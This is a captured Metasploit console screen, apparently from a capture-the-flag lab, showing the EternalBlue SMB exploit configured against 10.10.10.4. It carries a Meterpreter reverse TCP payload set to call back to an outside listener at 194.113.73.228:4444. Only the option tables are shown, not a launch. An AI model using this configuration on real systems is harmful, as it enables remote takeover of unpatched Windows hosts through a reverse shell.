 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 194.113.73.228 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >>
[0] 0:nmap 1:search 2:[tmux]- 3:ruby*